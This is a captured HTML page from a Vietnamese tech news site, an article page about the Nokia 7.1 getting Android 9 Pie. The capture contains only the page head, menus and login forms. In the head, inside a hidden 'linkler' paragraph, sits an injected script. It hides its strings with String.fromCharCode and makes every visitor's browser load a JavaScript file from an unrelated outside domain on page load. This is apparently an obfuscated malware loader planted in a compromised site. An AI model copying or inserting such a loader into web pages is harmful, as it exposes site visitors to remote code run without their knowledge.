

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/nokia-7-1-bat-dau-duoc-cap-nhat-android-9-pie/
body_size: 26170
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Nokia 7.1 bắt đầu được cập nhật Android 9 Pie</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://appstore.vn/xmlrpc.php" />
    <meta property="og:image" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/ce20a1bc79bbca16c40a1167fa2ae96f.jpeg?fit=640%2C360&ssl=1" /><link rel="icon" type="image/png" href="https://appvn.net/wp-content/uploads/2017/10/Appvn_w-300x94.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://appstore.vn/wp-content/uploads/2017/06/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://appstore.vn/wp-content/uploads/2017/06/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://appstore.vn/wp-content/uploads/2017/06/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appstore.vn/wp-content/uploads/2017/06/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appstore.vn/wp-content/uploads/2017/06/144.png"/>
<!-- This site is optimized with the Yoast SEO plugin v7.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://appstore.vn/nokia-7-1-bat-dau-duoc-cap-nhat-android-9-pie/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nokia 7.1 bắt đầu được cập nhật Android 9 Pie" />
<meta property="og:description" content="Juho Sarvikas &#8211; Giám đốc sản phẩm của HMD Global, đã xác nhận trên Twitter rằng Nokia 7.1 bắt đầu được cập nhật Android 9 Pie. Nokia 7.1 ra mắt hồi tháng 10 năm nay và được cài sẵn Android 8.1 Oreo nằm trong dự án Android One &#8211; cho nên giao diện của máy gần &hellip;" />
<meta property="og:url" content="https://appstore.vn/nokia-7-1-bat-dau-duoc-cap-nhat-android-9-pie/" />
<meta property="og:site_name" content="Mạng xã hội AppStoreVn" />
<meta property="article:publisher" content="https://www.facebook.com/OfficialAppvn/" />
<meta property="article:tag" content="android 9" />
<meta property="article:tag" content="Android 9 Pie" />
<meta property="article:tag" content="Nokia 7.1" />
<meta property="article:section" content="Tin Công Nghệ" />
<meta property="article:published_time" content="2018-11-28T09:57:06+00:00" />
<meta property="og:image" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/ce20a1bc79bbca16c40a1167fa2ae96f.jpeg?fit=640%2C360&#038;ssl=1" />
<meta property="og:image:secure_url" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/ce20a1bc79bbca16c40a1167fa2ae96f.jpeg?fit=640%2C360&#038;ssl=1" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Juho Sarvikas &#8211; Giám đốc sản phẩm của HMD Global, đã xác nhận trên Twitter rằng Nokia 7.1 bắt đầu được cập nhật Android 9 Pie. Nokia 7.1 ra mắt hồi tháng 10 năm nay và được cài sẵn Android 8.1 Oreo nằm trong dự án Android One &#8211; cho nên giao diện của máy gần [&hellip;]" />
<meta name="twitter:title" content="Nokia 7.1 bắt đầu được cập nhật Android 9 Pie" />
<meta name="twitter:image" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/ce20a1bc79bbca16c40a1167fa2ae96f.jpeg?fit=640%2C360&#038;ssl=1" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/appstore.vn\/","sameAs":["https:\/\/www.facebook.com\/OfficialAppvn\/","https:\/\/www.youtube.com\/user\/appstoredotvn"],"@id":"https:\/\/appstore.vn\/#organization","name":"AppstoreVn","logo":"http:\/\/news.appstore.vn\/wp-content\/uploads\/2017\/05\/AppIcon57x57@2x.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mạng xã hội AppStoreVn &raquo; Feed" href="https://appstore.vn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appstore.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://appstore.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td_live_css_frontend-css'  href='https://appstore.vn/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=vietnamese&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://appstore.vn/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://appstore.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://appstore.vn/wp-content/themes/Newspaper/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://appstore.vn/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://appstore.vn/wp-content/plugins/jetpack/css/jetpack.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://appstore.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appstore.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appstore.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9" />
<link rel='shortlink' href='https://appstore.vn/?p=136111' />
<link rel="alternate" type="application/json+oembed" href="https://appstore.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappstore.vn%2Fnokia-7-1-bat-dau-duoc-cap-nhat-android-9-pie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://appstore.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappstore.vn%2Fnokia-7-1-bat-dau-duoc-cap-nhat-android-9-pie%2F&#038;format=xml" />
<meta property="fb:app_id" content="475065535871710"/>			<meta property="fb:pages" content="1413649875571606" />
			
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/appstore.vn\/wp-admin\/","wpRestNonce":"ff33266758","wpRestUrl":"https:\/\/appstore.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://appstore.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://appstore.vn/nokia-7-1-bat-dau-duoc-cap-nhat-android-9-pie/amp/"><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/appstore.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/appstore.vn\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-21576078-10', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://appstore.vn/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/tin-cong-nghe/",
                                "name": "Tin Công Nghệ"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/nokia-7-1-bat-dau-duoc-cap-nhat-android-9-pie/",
                                "name": "Nokia 7.1 bắt đầu được cập nhật Android 9 Pie"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.jp-relatedposts {
    display: none !important;
}
.single_metainfo i.fa-user,
.single_metainfo a.td-author-name vcard author,
.single_metainfo .catag_list,
.single_metainfo i.fa-th-list{
    display:none;
}
.post_content .meta_comm,
.post_content i.fa-comments,
.post_content a.auth_meta{
		display:none;
}			</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-136111 single-format-standard nokia-7-1-bat-dau-duoc-cap-nhat-android-9-pie global-block-template-8 td-tech single_template_7 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-300"><a href="/mobile/">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/applications/">Applications</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="/reviews/">Reviews</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Thêm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://appstore.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
                
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Đăng nhập/Đăng ký</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
